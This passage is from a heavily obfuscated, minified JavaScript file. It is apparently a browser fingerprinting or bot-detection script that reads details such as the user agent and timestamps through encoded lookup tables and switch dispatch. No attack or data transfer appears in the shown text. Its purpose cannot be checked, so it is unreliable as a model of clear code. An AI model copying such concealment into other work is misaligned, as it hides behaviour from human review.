sDG=bJ()[cT(T9)](M4,BDb)[bJ()[cT(mV)](Vm,wr)](Bbb)[bJ()[cT(mV)].apply(null,[Vm,wr])](nCG,MJ()[m3(sf)].apply(null,[pDb,Qt,ES]))[bJ()[cT(mV)](Vm,wr)](HbG,bH(typeof MJ()[m3(Mk)],'undefined')?MJ()[m3(S5)](rw,RDb,lK):MJ()[m3(sf)].call(null,pDb,Qt,Sk))[bJ()[cT(mV)](Vm,wr)](ksb,MJ()[m3(sf)](pDb,Qt,T1))[Dg(typeof bJ()[cT(sm)],'undefined')?bJ()[cT(mV)].call(null,Vm,wr):bJ()[cT(k4)].call(null,vk,UN)](Qqb,MJ()[m3(sf)].call(null,pDb,Qt,Bh))[Dg(typeof bJ()[cT(D3)],kT('',[][[]]))?bJ()[cT(mV)](Vm,wr):bJ()[cT(k4)](Lh,zDb)](gbG,MJ()[m3(sf)](pDb,Qt,Zm))[bJ()[cT(mV)](Vm,wr)](cMb,Dg(typeof MJ()[m3(Kv)],'undefined')?MJ()[m3(sf)].apply(null,[pDb,Qt,TU([])]):MJ()[m3(S5)](jGb,YQ,Mk))[Dg(typeof bJ()[cT(D3)],kT('',[][[]]))?bJ()[cT(mV)](Vm,wr):bJ()[cT(k4)](SAb,PAb)](XCG,MJ()[m3(sf)].apply(null,[pDb,Qt,Mk]))[bJ()[cT(mV)](Vm,wr)](xrG,cj()[Pm(sU)].apply(null,[b3,gj])),Xv.pop(),sDG;}break;}};var rmb=function Osb(GPG,vIG){'use strict';var Hsb=Osb;switch(GPG){case MD:{var Yvb=vIG[EX];var SAG;Xv.push(rbb);return SAG=Yvb&&Qn(KK()[g3(LK)].call(null,HK,Rw,w6,sf),typeof vC[Dg(typeof cj()[Pm(vL)],'undefined')?cj()[Pm(k9)](Mt,Mlb):cj()[Pm(H5)].apply(null,[Xs,EOb])])&&bH(Yvb[KK()[g3(LL)].call(null,dg,Hz,TU(Kv),th)],vC[bH(typeof cj()[Pm(Oj)],'undefined')?cj()[Pm(H5)].call(null,lE,NIb):cj()[Pm(k9)](Mt,Mlb)])&&Dg(Yvb,vC[cj()[Pm(k9)].apply(null,[Mt,Mlb])][zf()[p3(Kv)].apply(null,[Snb,Mk,Uf,Sk])])?bJ()[cT(RT)](W4,FT):typeof Yvb,Xv.pop(),SAG;}break;case rC:{var dUb=vIG[EX];return typeof dUb;}break;case dd:{var ZHb=vIG[EX];var YKb=vIG[KX];var UEb=vIG[hW];Xv.push(plb);ZHb[YKb]=UEb[zf()[p3(V3)].apply(null,[qWb,Bt,l6,ES])];Xv.pop();}break;case hW:{var G9b=vIG[EX];var hfb=vIG[KX];var QEb=vIG[hW];return G9b[hfb]=QEb;}break;case HO:{var O2G=vIG[EX];var UpG=vIG[KX];var prG=vIG[hW];Xv.push(qtb);try{var PIG=Xv.length;var xPG=TU([]);var P2G;return P2G=gw(cc,[MJ()[m3(mV)].apply(null,[RF,GY,Sk]),KK()[g3(gv)].apply(null,[qdb,Sk,GH,S5]),KK()[g3(hn)].call(null,kk,GH,TU({}),Bt),O2G.call(UpG,prG)]),Xv.pop(),P2G;}catch(VlG){Xv.splice(j3(PIG,LL),Infinity,qtb);var zIG;return zIG=gw(cc,[MJ()[m3(mV)].apply(null,[RF,GY,b3]),bJ()[cT(Yt)](zH,vHb),KK()[g3(hn)](kk,GH,V3,Mk),VlG]),Xv.pop(),zIG;}Xv.pop();}break;case np:{return this;}break;case pX:{var Sjb=vIG[EX];var Jkb;Xv.push(nh);return Jkb=gw(cc,[bH(typeof bJ()[cT(jg)],kT('',[][[]]))?bJ()[cT(k4)].call(null,Sx,KCG):bJ()[cT(Z1)].call(null,BN,nd),Sjb]),Xv.pop(),Jkb;}break;case Zr:{return this;}break;case DO:{return this;}break;case Vr:{Xv.push(lAb);var cWG;return cWG=zf()[p3(tS)](RXb,xE,pZ,pZ),Xv.pop(),cWG;}break;}};var bK,w5,P7,qJ,JO,vO,bb,IV,Wp,Hr,Yv,jf,S,mg,rJ,g9,Dl,Vc,Xg,J2,D9,Dj,Hm,G3,JT,Dc,rK,OU,HV,Td,MX,PK,cH,q5,kd,TD,Zt,IG,Z3,Sl,dH,cp,Rd,KO,Y2,tE,nW,rj,G5,hT,ht,NT,JH,z9,BK,jR,ZT,Ft,gr,Q2,lr,Ac,CI,n3,ml,j5,G1,wJ,K1,DH,fE,Fj,RH,lV,rf,ZX,Ht,M1,Ev,nJ,S2,nE,Dr,jc,F7,PU,E,jO,YU,pJ,rD,BG,pW,I1,OW,V1,FE,bg,Bv,Gl,RU,Lm,Hg,tU,lL,UV,KD,TJ,Sp,rO,nK,P1,l9,hJ,WU,gp,Jm,Mf,db,O,MP,xc,UH,nb,BC,GL,B,ct,rV,Rv,OK,Jl,Yr,ZD,c5,FC,TV,Gf,pP,WX,Sc,MT,MK,JI,gG,RP,v7,Cg,xU,NC,vl,Tf,nL,GW,fV,pm,kG,mL,U3,JW,zO,XI,fv,A3,Cc,zm,Z,O2,lX,N5,l5,bV,R7,Pt,Nb,E5,Dv,w2,QG,I9,XK,pv,Pc,Xf,vr,nP,lf,xK,Or,Hp,nl,QT,Xp,FX,cR,SK,GC,mt,VT,P5,dP,Z2,VL,Fp,mU,QV,g2,UJ,Wg,Qd,qO,mD,dr,X7,IH,EO,YW,Qj,O1,tj,TK,B9,fH,b5,YJ,EJ,CL,D,AP,nr,kf,zt,Xt,IR,pg,R3,lc,Q9,w,ZE,vt,H9,gP,Md,mW,Pl,Y3,gf,Wf,k1,nd,Cj,j2,zJ,cb,fW,JE,H,Um,gj,M5,zK,fd,x9,Ed,xW,mH,WR,km,QK,BW,A9,L1,Jv,ML,HU,LE,WD,E2,Rc,X,VK,HT,Jp,FV,DJ,UO,Hj,jl,sC,bp,GP,C3,EL,EG,b9,AG,bd,SH,tm,LP,VO,ZJ,n1,wm,pD,ng,Tt,tv,JJ,Rr,cv,XG,Mb,xv,UU,Av,zT,D5,bm,C5,df,f7,LD,O5,tf,YE,Gr,VV,GV,O3,Kb,UG,IO,CR,m1,NP,gC,st,CU,G9,SI,EC,T2,vV,Kp,Pb,bL,JK,p1,nU,Hf,YK,pO,Hl,OG,tI,f1,jE,m2,CJ,fI,J9,fm,GU,Jd,f3,zV,Vg,zW,A5,l2,w3,nt,sW,Rp,CX,ZK,tR,kV,PR,Zb,YH,Mj,wv,kj,CT,lH,KC,gJ,Z9,sO,Of,Uv,vf,fr,rI,DO,Uc,Bf,kH,YI,dT,MO,UC,sE,Gv,SL,GD,kD,r5,Q3,jU,DI,Pg,rP,C7,WE,s2,hC,wW,Vr,JL,F9,rW,YO,SU,CE,dL,cU,rg,IX,kr,dR,lj,zp,Q1,Zc,AE,nV,bU,KR,Zr,tT,U2,Eg,XP,z3,cP,KV,dg,Ip,Wj,tg,pL,qm,hD,QC,hm,BX,bT,T5,I2,pt,Wv,pT,Mv,FH,QJ,Vt,Xd,mf,VX,Q5,tJ,Tb,W5,vK,Dp,v3,ME,nH,M3,Rj,T3,qL,AX,G,x3,Kj,vb,ll,jT,Jg,sH,zE,qv,hX,Ul,HH,w9,Yc,M7,pb,QR,BD,dK,QU,BT,VJ,kp,Gd,A1,IE,ZG,mI,PC,St,pE,dj,zC,SG,RJ,hj,Jt,B7,FP,HW,Om,ZR,B2,cm,UE,NE,Am,kK,sj,jr,Og,bX,hK,Ur,Oc,X5,gW,pV,Dm,PV,PG,ld,AL,Pr,Xm,x5,q3,OH,J5,MI,Lg,Al,SE,kv,HJ,PE,QO,zv,JX,HG,V5,XV,XL,t3,hH,HR,Sv,gT,fT,R2,Ot,hL,WP,jJ,R9,dv,zG,xl,hE,Y,x2,ZC,NK,Ef,hf,NG,qE,NU,Od,pp,D1,AV,mX,Em,rE,E1,lp,E7,q1,tC,jC,WW,cV,VR,XX,DG,MD,KL,dV,KG,EE,fL,s5,CV,qp,NL,EH,bR,XC,cI,EW,qK,tH,EK,TT,bW,vX,cJ,Nt,Zp,sP,I,kU,B5,ZO,qW,wr,YL,RC,r1,vT,Cb,UD,dJ,vI,DW,GT,l3,X1,wO,Ct,lU,El,vj,wL,WI,VC,lv,fg,UW,zR,PW,hb,kP,n2,dU,ZV,CK,N7,nj,Rb,dl,sI,jK,Rt,GE,Gg,wc,cc,xJ,Jc,Fb,qT,dd,FT,gH,VE,lC,Vl,wH,qc,TE,sD,vH,NI,Kd,xX,cK,Ob,sJ,jI,Kt,JU,pI,BJ,ST,HL,Cf,k5,kW,bl,zj,hl,Dt,lt,kO,kl,mE,KH,BO,tb,Wb,gt,OR,zg,Vv,fU,L9,fJ,S3,Cp,Y9,xP,Q7,mP,MV,AH,WJ,Mr,nm,IP,hv,Wl,wT,KW,LU,Kg,LC,LV,sL,j1,q,EP,QH,Tc,kb,gE,tl,Yd,QE,Vp,lR,pX,ND,mj,Qm,PD,UK,XD,AT,br,Ec,m5,N9,c9,f2,P2,q9,lI,gV,F2,z5,CO,W3,VU,I5,SJ,Kc,DE,E9,L,OC,xC,xt,Bc,d9,vE,Ic,ql,LR,sX,ZU,HE,SV,qt,vm,qf,PJ,AK,JV,v9,SW,Vb,qj,Zv,ft,TL,vv,If,wV,bO,HO,g1,K9,F,Ov,r9,ZL,dC,Bj,XR,AJ,MU,SX,Pf,DK,nC,Tm,g5,J,Lv,RO,Nj,qI,EV,wE,UL,Lj,Gj,KP,Kl,R,wj,WK,J1,jm,PT,sK,XO,Qb,m9,lg,wX,J7,R5,mv,qb,VD,Er,I7,fl,QW,FL,PO,Nr,mK,tP,tL,K7,fG,NV,cg,Ml,rv,dX,X2,OT,wp,Pj,WT,BE,Y5,n5,kR,WG,Ij,gK,U5,ff,fD,SD,Cr,cf,gg,bG,QX,rH,EI,Y1,F3,F5,KJ,RX,Rl,Pd,lb,BL,CW,WO,nf,xH,Zd,AI,x7,FW,Sj,YP,LG,j7,Z5,lm,Pv,BH,nv,IK,bf,FO,X3,Wc,WH,Ir,hg,k2,YG,mG,x1,W9,Qr,vU,pr,wf,F1,Iv,qr,Sr,rG,Ej,jt,xT,Gb,W1,CC,Mc,vJ,SC,fb,Vj,UT,xV,IL,XT,k3,Hv,SO,VH,j9,pj,vg,Cd,jj,wI,Im,C9,ZI,C1,JR,OL,z2,xf,HD,np,l1,tt,Bb,BP,AU,mr,Jf,tr,rR,QI,O7,ER,xR,KU,d5,c2;var wK=function(VPG,jpG){return VPG&jpG;};var Tbb=function(ZpG){if(ZpG===undefined||ZpG==null){return 0;}var DpG=ZpG["replace"](/[\w\s]/gi,'');return DpG["length"];};var dSb=function(){return Af.apply(this,[lR,arguments]);};var c4=function(){return vC["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var YV=function bDG(QCG,VMb){var f2G=bDG;for(QCG;QCG!=bp;QCG){switch(QCG){case Vr:{QCG+=np;var UIG=VMb[EX];f9=function(HlG,pRG,QPG){return QMb.apply(this,[sD,arguments]);};return Sf(UIG);}break;case XI:{var gIG=VMb[EX];if(Gt(gIG,vX)){return vC[YGG[sv]][YGG[LL]](gIG);}else{gIG-=ml;return vC[YGG[sv]][YGG[LL]][YGG[Kv]](null,[kT(Dn(gIG,P3),DI),kT(Nf(gIG,VC),NG)]);}QCG=bp;}break;case Dr:{if(bH(typeof UbG,k8[H5])){UbG=Qw;}var dMb=kT([],[]);QCG-=rW;XGG=j3(tqb,Xv[j3(Xv.length,LL)]);}break;case ZD:{QCG=bp;return dMb;}break;case VI:{return [KN(V3),[K3],KN(Lh),sU,KN(LL),vL,KN(GY),KN(sv),S5,KN(sf),XJ,V3,KN(GY),zH,KN(S5),H5,S5,Kv,GY,Kv,JB,KN(k9),Aj,KN(Aj),S5,KN(HS),gv,[Kv],KN(mV),qw,k4,KN(k4),zH,KN(LL),KN(sf),tS,H5,KN(IY),p8,Aj,LL,KN(zH),vL,KN(K3),KN(LL),KN(S5),LL,zH,KN(V3),T9,KN(H5),K3,KN(Aj),k9,KN(Aj),p8,KN(Aj),JB,[k4],JB,KN(V3),H5,KN(GY),KN(LK),jg,k4,LL,[H5],k4,KN(Oj),KN(H5),KN(LL),KN(H5),V3,KN(LL),KN(GY),H5,T9,KN(vL),KN(hn),hn,KN(V3),GY,H5,KN(Rz),RT,Kv,Aj,KN(k9),Aj,Kv,Oj,H5,Kv,H5,KN(sv),KN(Aj),k9,KN(Uf),Yt,KN(sv),T9,Oj,[H5],Kv,LL,KN(LL),H5,T9,LL,LL,KN(sv),S5,KN(w6),hn,KN(T9),KN(IY),CH,KN(H5),LL,KN(zH),k9,sv,vL,KN(pZ),Gz,Aj,[LL],KN(vL),H5,LL,KN(sv),S5,KN(k9),sv,sv,P3,LL,KN(S5),k9,KN(CH),CH,KN(H5),vL,KN(vL),KN(V3),V3,KN(H5),KN(mm),pn,k9,KN(P3),GY,KN(K3),k9,KN(K3),KN(Oj),KN(Oj),sv,KN(cS),KN(H5),KN(T9),KN(H5),LK,K3,[Kv],KN(CH),S5,KN(K3),w6,KN(GY),Oj,KN(H5),KN(sv),LL,V3,Kv,sU,KN(Ff),KN(H5),sv,Aj,KN(T9),k9,KN(p8),k9,KN(JB),LK,[LL],KN(T1),K3,S5,KN(K3),KN(zH),LL,KN(vL),H5,KN(p8),Oj,KN(sv),Oj,KN(zH),Oj,KN(V3),KN(H5),Aj,KN(P3),P3,KN(NH),qw,KN(zH),Kv,KN(sv),vL,KN(NH),pn,Ff,KN(zH),V3,KN(sv),H5,[Oj],KN(zH),Oj,KN(LL),KN(sv),K3,KN(Mt),jv,LL,KN(JB),JB,KN(S5),GY,KN(GY),T9,Oj,KN(lT),th,KN(Aj),zH,KN(V3),K3,Oj,KN(LL),KN(lT),bY,KN(sv),[K3],KN(k6),[T9],M4,H5,vL,KN(k9),zH,Kv,k9,KN(k9),zH,KN(k4),KN(zH),sv,sv,IY,k9,Kv,LL,vL,KN(lT),bY,V3,KN(LL),GY,KN(p8),k9,sv,KN(lT),xE,KN(K3),KN(P3),LL,LL,H5,vL,KN(T9),KN(LL),KN(Mk),[T9],JS,K3,KN(T9),Kv,KN(ES),lT,KN(vL),KN(IQ),IQ,KN(k9),[k4],P3,H5,KN(k9),KN(LL),KN(LL),sv,Oj,KN(sv),KN(Aj),KN(LL),zH,GY,KN(T9),KN(H5),KN(vL),OV,zH,KN(S5),GY,KN(bY),KN(H5),V3,KN(p8),V3,KN(GY),KN(CH),w6,P3,KN(H5),KN(sv),KN(k4),V3,KN(GY),vL,KN(H5),KN(sv),GY,KN(sU),Gz,KN(vL),H5,KN(p8),Oj,KN(sv),KN(LK),mm,KN(Oj),vL,KN(JB),KN(Aj),Tv,KN(sv),K3,KN(k9),zH,Kv,S5,KN(vL),KN(sv),LL,V3,KN(K3),KN(V3),p8,KN(k9),Yt,Aj,KN(V3),KN(Yt),KN(LK),KN(k4),p8,KN(RT),mV,KN(mm),gv,T9,sv,KN(V3),LL,KN(vL),Kv,LL,T9,Ff,KN(K3),KN(H5),k4,KN(cS),V3,LL,KN(zH),KN(S5),JB,KN(k4),V3,KN(sv),H5,[Oj],KN(S5),KN(Ff),KN(H5),KN(Lh),vL,Oj,JB,T9,KN(P3),LL,k9,KN(k9),k9,KN(LL),KN(H5),KN(Oj),LK,KN(k4),KN(vL),KN(S5),k9,KN(vL),Oj,KN(LL),V3,KN(zH),K3,KN(k4),T9,Oj,KN(Lt),Tn,KN(H5),KN(sv),LL,V3,KN(Lt),M4,KN(Aj),T9,vL,KN(k4),H5,k4,k4,Oj,Oj,k4,KN(k6),sv,sv,sv,sv,KN(LL),H5,sv,sv,Kv,sv,Aj,Kv,KN(P3),KN(K3),K3,H5,KN(H5),zH,vL,KN(ES),Zm,p8,KN(p8),T9,Oj,KN(LL),CH,KN(H5),KN(sv),KN(k4),P3,KN(Aj),p8,KN(T9),KN(LL),vL,LL,KN(zH),k9,KN(p8),KN(S5),p8,LL,KN(Aj),Gz,p8,KN(k9),KN(Oj),sv,KN(sU),CH,vL,KN(zH),Oj,KN(LL),KN(tS),Uf,KN(p8),T9,Oj,k4,P3,KN(JB),KN(JB),Aj,KN(vL),KN(RT),RT,GY,KN(Ff),k9,KN(Sk),IY,Ff,KN(Aj),Aj,KN(H5),KN(mV),IY,zH,KN(Lt),GH,vL,Oj,KN(S5),sv,zH,KN(T9),KN(k4),k9,sv,KN(S5),KN(qN),Bh,KN(V3),sv,KN(sv),zH,Kv,KN(K3),KN(LL),KN(LK),sU,KN(K3),k9,Oj,KN(vL),KN(sv),T9,KN(LL),KN(V3),KN(pZ),KN(k9),Aj,KN(k4),KN(H5),P3,KN(p8),T9,KN(k4),KN(LL),KN(Ff),cS,V3,KN(LL),Kv,KN(T9),KN(sv),p8,zH,KN(LL),KN(T9),tS,Oj,KN(S5),k9];}break;case X:{QCG=w;var ZRG=wMb[tGG];var NbG=j3(ZRG.length,LL);}break;case pb:{while(n9(dPG,Kv)){if(Dg(HMb[k8[sv]],vC[k8[LL]])&&b1(HMb,UbG[k8[Kv]])){if(Qn(UbG,Qw)){dMb+=bDG(XI,[XGG]);}return dMb;}if(bH(HMb[k8[sv]],vC[k8[LL]])){var jAG=CbG[UbG[HMb[Kv]][Kv]];var cSb=bDG.call(null,pI,[dPG,kT(XGG,Xv[j3(Xv.length,LL)]),HMb[LL],TU({}),jAG]);dMb+=cSb;HMb=HMb[Kv];dPG-=gw(pI,[cSb]);}else if(bH(UbG[HMb][k8[sv]],vC[k8[LL]])){var jAG=CbG[UbG[HMb][Kv]];var cSb=bDG(pI,[dPG,kT(XGG,Xv[j3(Xv.length,LL)]),Kv,TU(TU(Kv)),jAG]);dMb+=cSb;dPG-=gw(pI,[cSb]);}else{dMb+=bDG(XI,[XGG]);XGG+=UbG[HMb];--dPG;};++HMb;}QCG=ZD;}break;case JR:{QCG=bp;return CPG;}break;case sX:{return bDG(Vr,[glG]);}break;case w:{while(b1(NbG,Kv)){var AWG=Nf(j3(kT(NbG,Rsb),Xv[j3(Xv.length,LL)]),YMb.length);var GAG=U1(ZRG,NbG);var PDG=U1(YMb,AWG);glG+=bDG(XI,[wK(X9(KE(GAG),KE(PDG)),X9(GAG,PDG))]);NbG--;}QCG=sX;}break;case sP:{CbG=[[Oj,KN(sv),KN(GY),S5,KN(sv),KN(T9),KN(Oj)],[KN(cS),S5,KN(T9),K3,k4],[],[KN(Bh),qw,JB,KN(JB)],[GY,KN(vL),KN(sv),p8],[],[KN(k4),KN(K3),S5],[JB,KN(p8),vL],[],[IQ,H5,KN(O6)]];QCG+=gC;}break;case Y:{QCG+=k2;if(Ig(BRG,wGG.length)){do{var vPG=U1(wGG,BRG);var Vsb=U1(QL.cD,nkb++);CPG+=bDG(XI,[X9(wK(KE(vPG),Vsb),wK(KE(Vsb),vPG))]);BRG++;}while(Ig(BRG,wGG.length));}}break;case EO:{var Rsb=VMb[EX];QCG+=VD;var tGG=VMb[KX];var Rqb=VMb[hW];var YMb=wMb[jF];var glG=kT([],[]);}break;case pI:{QCG=Dr;var dPG=VMb[EX];var tqb=VMb[KX];var HMb=VMb[hW];var KPG=VMb[YX];var UbG=VMb[rC];}break;case Xd:{var lWG=VMb[EX];var wqb=VMb[KX];var CPG=kT([],[]);var nkb=Nf(j3(wqb,Xv[j3(Xv.length,LL)]),jg);var wGG=Z2G[lWG];var BRG=Kv;QCG=Y;}break;case QC:{var SCG=VMb[EX];QL=function(zDG,xRG){return bDG.apply(this,[Xd,arguments]);};return Gm(SCG);}break;case RC:{QCG=bp;return [sv,GY,vL,sv,vL,KN(LL),l6,KN(Oj),S5,KN(H5),k4,KN(k4),KN(T9),Aj,KN(lT),Sk,mV,Kv,H5,KN(Oj),sv,KN(qN),p9,qw,k9,KN(p8),KN(qN),[Bh],[BY],KN(sv),S5,KN(Ff),KN(H5),vL,vL,JB,vL,LL,KN(H5),JB,KN(Aj),KN(GY),JB,KN(k9),T9,[L8],KN(JB),P3,vL,KN(GY),T9,V3,KN(LL),Oj,KN(S5),T9,Oj,KN(qw),Ff,vL,KN(P3),zH,GY,cS,LL,[Z1],LK,[pZ],KN(T1),K3,S5,KN(K3),KN(zH),p8,KN(zH),Oj,KN(LL),KN(zH),LL,KN(H5),Aj,KN(tS),XJ,LK,V3,KN(LL),KN(GY),H5,KN(sv),Aj,KN(H5),KN(p8),LL,P3,KN(K3),[Lh],KN(IQ),Mk,LL,Aj,LL,KN(sv),H5,KN(Ff),p8,LL,KN(H5),KN(k9),KN(qN),JS,LL,KN(LL),KN(EU),GH,[Kv],[Oj],LL,k9,KN(O6),lT,KN(vL),KN(IQ),t9,H5,KN(qN),lJ,[Kv],KN(IU),KN(V3),JS,LL,KN(LL),KN(EU),D3,p8,Kv,KN(p8),sU,[LL],KN(p8),KN(qN),EU,KN(EU),b3,KN(GY),Yt,KN(V3),KN(zH),k9,KN(H5),[GY],K3,KN(zH),KN(L8),[D3],w6,l6,p8,sv,KN(V3),KN(k6),[Bh],[BY],sv,KN(H5),KN(vL),LK,Kv,KN(LK),LL,KN(LL),KN(k4),sv,H5,zH,KN(IY),jg,KN(LL),KN(Aj),Ff,KN(vL),KN(GY),KN(vL),KN(Z1),KN(LL),BY,KN(P3),KN(H5),KN(T9),KN(Aj),Gz,KN(P3),H5,Oj,KN(k9),KN(S5),CH,KN(H5),KN(sv),KN(k4),P3,KN(Aj),LL,KN(JB),p8,sv,KN(NH),T1,k4,KN(GY),Aj,LL,KN(JB),V3,H5,KN(LL),KN(CH),qw,vL,KN(T9),[Z1],Kv,k4,vL,P3,LL,p8,KN(k9),KN(Oj),sv,KN(Gz),qw,JB,KN(JB),KN(sv),S5,KN(w6),hn,KN(T9),KN(IY),CH,KN(H5),LL,KN(zH),k9,sv,vL,KN(pZ),Gz,Aj,[pZ],KN(vL),H5,vL,P3,KN(H5),KN(sv),KN(GY),k4,KN(T1),zH,T9,KN(H5),KN(k4),T9,Oj,KN(Lh),S5,Kv,KN(zH),T9,KN(P3),KN(Gz),w6,LL,H5,KN(GY),KN(zH),k9,KN(K3),Aj,KN(LK),Oj,KN(sv),Aj,KN(T9),S5,KN(V3),Ff,K3,KN(K3),T9,KN(vL),V3,KN(GY),KN(Aj),KN(Tv),KN(vL),LL,XJ,KN(k9),JB,KN(sv),V3,H5,KN(Aj),LL,k9,cS,KN(k9),KN(k4),P3,KN(Oj),LK,KN(L8),p9,KN(zH),LL,KN(V3),Oj,K3,KN(T9),S5,KN(vL),KN(sv),KN(GY),S5,KN(S5),k9,JB,sv,KN(CH),Tg,KN(GY),KN(k4),KN(zH),JB,KN(Aj),T9,H5,KN(vL),k9,KN(zH),T1,KN(LL),GY,KN(K3),KN(Oj),KN(Oj),sv,Aj,KN(cS),vL,KN(K3),k9,KN(K3),KN(sv),KN(LL),LL,p8,KN(k9),KN(Oj),sv,KN(T1),pn,S5,KN(JB),K3,KN(XJ),S5,JB,KN(zH),Oj,[D3],D3,k9,zH,KN(LL),KN(BB),[Bh],sv,vL,KN(JS),L8,JB,KN(vL),LL,P3,KN(IQ),HS,JB,T9,[L8],gv,LK,KN(LL),KN(vL),KN(T9),H5,H5,Kv,KN(V3),JB,KN(p8),vL,KN(H5),Aj,P3,KN(XJ),zH,zH,KN(tS),IY,zH,KN(T9),Ff,KN(T9),KN(zH),JB,KN(S5),KN(LL),H5,KN(k4),K3,KN(GY),S5,KN(sv),zH,KN(T9),KN(cS),Yt,KN(zH),Oj,KN(V3),KN(H5),Aj,KN(P3),P3,KN(NH),qw,KN(zH),Kv,KN(sv),vL,KN(NH),pn,Ff,KN(zH),KN(Oj),LK,KN(T1),zH,GY,KN(T9),KN(zH),k9,KN(V3),KN(w6),Tg,Kv,KN(sv),KN(LK),H5,LL,KN(JB),p8,sv,KN(NH),IY,KN(p8),sv,GY,KN(sv),vL,KN(K3),KN(H5),JB,KN(JB),KN(D3),pZ,zH,KN(V3),P3,KN(lQ),qN,KN(k9),K3,H5,KN(Aj),H5,V3,KN(LL),Oj,KN(zH),vL,K3,KN(cS),KN(sv),H5,KN(Aj),H5,vL,vL,KN(K3),KN(Aj),KN(LL),LL,K3,GY,KN(JB),KN(GY),[Lh],KN(IQ),jv,KN(H5),sv,KN(k9),KN(k4),H5,KN(Mk),JS,LL,KN(LL),KN(EU),GH,[Kv],[Oj],LL,k9,KN(O6),lT,KN(vL),KN(IQ),t9,H5,KN(qN),lJ,[Kv],KN(IU),KN(V3),JS,LL,KN(LL),KN(EU),D3,p8,Kv,KN(p8),sU,[LL],KN(p8),KN(qN),EU,KN(EU),b3,KN(GY),Yt,KN(V3),KN(zH),k9,KN(H5),[GY],K3,KN(zH),KN(L8),w6,KN(T9),KN(zH),KN(NH),sf,Kv,KN(H5),H5,vL,KN(H5),KN(k9),S5];}break;case HO:{QCG=bp;return [[zH,KN(S5),k9,KN(p8),LL,P3,KN(K3)],[KN(Mt),IQ,KN(k9),GY,KN(vL),KN(sv),p8,KN(LL),KN(jv),r4,GY,KN(sv),LL,KN(lT),k6,KN(K3),T1],[],[],[],[],[KN(qN),lJ,vL,vL,LL,KN(JB),k9,KN(zH),sv,KN(Fc),KN(mm),Tn,w6,KN(JS),IQ,H5,KN(Aj)],[],[KN(lQ),b3,zH,KN(S5),k9,KN(p8),JB,KN(vL),H5,KN(T1),KN(pZ),LL,KN(T9),r4,KN(GY),S5,KN(V3)],[],[],[],[],[],[],[],[],[],[],[],[],[],[],[],[],[],[],[w6,GY,KN(T1),zH,KN(H5),KN(vL),KN(Mk),EU,JB,Kv,KN(S5),GY,H5,k4,KN(lT),lT,KN(vL)],[],[],[],[],[],[],[],[],[],[],[],[],[],[],[Kv,sU,KN(Ff),KN(H5),sv,Aj,KN(T9),k9,KN(p8),k9,KN(JB)],[],[],[],[],[],[Bh,l6,T9,KN(Aj)],[],[],[],[hn,Kv,KN(GY),vL,KN(K3),KN(qN)],[KN(cS),S5,KN(T9),K3,k4],[KN(P3),LL,k9,KN(k9),k9],[],[],[],[KN(BY),GH,vL]];}break;}}};var KN=function(hAG){return -hAG;};var lY=function(){if(vC["Date"]["now"]&&typeof vC["Date"]["now"]()==='number'){return vC["Date"]["now"]();}else{return +new (vC["Date"])();}};var pDG=function(){bqb=[];};var cXb=function UDG(zbG,LrG){'use strict';var jSb=UDG;switch(zbG){case SI:{var Mqb=LrG[EX];var IpG=LrG[KX];Xv.push(GQ);if(Qn(IpG,null)||n9(IpG,Mqb[cj()[Pm(Kv)].apply(null,[sv,nU])]))IpG=Mqb[cj()[Pm(Kv)](sv,nU)];for(var kqb=Kv,pIG=new (vC[KK()[g3(V3)].call(null,BH,ES,lK,mm)])(IpG);Ig(kqb,IpG);kqb++)pIG[kqb]=Mqb[kqb];var kkb;return Xv.pop(),kkb=pIG,kkb;}break;case Bb:{var SWG=LrG[EX];var Hqb=LrG[KX];Xv.push(GH);var BAG=Qn(null,SWG)?null:kJ(cj()[Pm(Aj)](K3,Qmb),typeof vC[cj()[Pm(k9)](Mt,QY)])&&SWG[vC[cj()[Pm(k9)](Mt,QY)][bJ()[cT(mm)](Wn,qCb)]]||SWG[bJ()[cT(w6)](b3,Yj)];if(kJ(null,BAG)){var d2G,Nqb,MpG,xpG,KIG=[],DGG=TU(Kv),BlG=TU(LL);try{var DCG=Xv.length;var BCG=TU([]);if(MpG=(BAG=BAG.call(SWG))[cj()[Pm(tS)].call(null,YT,j2b)],bH(Kv,Hqb)){if(Dg(vC[FY()[xF(Kv)](Oj,zXb,IU,Bh,JB)](BAG),BAG)){BCG=TU(TU([]));return;}DGG=TU(q7[MJ()[m3(Zj)].apply(null,[YNb,IQ,TU({})])]());}else for(;TU(DGG=(d2G=MpG.call(BAG))[FY()[xF(k9)].call(null,k4,YT,J0,Uf,l6)])&&(KIG[bH(typeof bJ()[cT(Gz)],kT([],[][[]]))?bJ()[cT(k4)](RLb,X9b):bJ()[cT(vL)].apply(null,[Aj,SGb])](d2G[zf()[p3(V3)].call(null,Ggb,pZ,Uf,ES)]),Dg(KIG[cj()[Pm(Kv)].apply(null,[sv,PPb])],Hqb));DGG=TU(sh[T1]));}catch(vrG){BlG=TU(Kv),Nqb=vrG;}finally{Xv.splice(j3(DCG,LL),Infinity,GH);try{var kPG=Xv.length;var GIG=TU([]);if(TU(DGG)&&kJ(null,BAG[bJ()[cT(hn)].call(null,GH,EVb)])&&(xpG=BAG[bJ()[cT(hn)](GH,EVb)](),Dg(vC[FY()[xF(Kv)](Oj,zXb,IU,lQ,tS)](xpG),xpG))){GIG=TU(TU([]));return;}}finally{Xv.splice(j3(kPG,LL),Infinity,GH);if(GIG){Xv.pop();}if(BlG)throw Nqb;}if(BCG){Xv.pop();}}var DAG;return Xv.pop(),DAG=KIG,DAG;}Xv.pop();}break;case f7:{var FSb=LrG[EX];Xv.push(Kjb);if(vC[KK()[g3(V3)](X3,ES,HS,Tg)][zf()[p3(ES)].apply(null,[zOb,Aj,TU(TU([])),S9])](FSb)){var l2G;return Xv.pop(),l2G=FSb,l2G;}Xv.pop();}break;case d7:{var Glb=LrG[EX];return Glb;}break;case lI:{Xv.push(pOb);if(TU(rT(zf()[p3(jv)].call(null,wAb,pZ,OV,lT),vC[MJ()[m3(Yt)](Hs,kE,lT)]))){var PlG;return Xv.pop(),PlG=null,PlG;}var Wkb=vC[MJ()[m3(Yt)].apply(null,[Hs,kE,dS])][zf()[p3(jv)](wAb,p5,TU([]),lT)];var ISb=Wkb[cj()[Pm(pOb)](D3,sIb)];var jrG=Wkb[cj()[Pm(H1)](BY,BDb)];var Zsb=Wkb[MJ()[m3(mV)].apply(null,[RY,GY,Mk])];var nbG;return 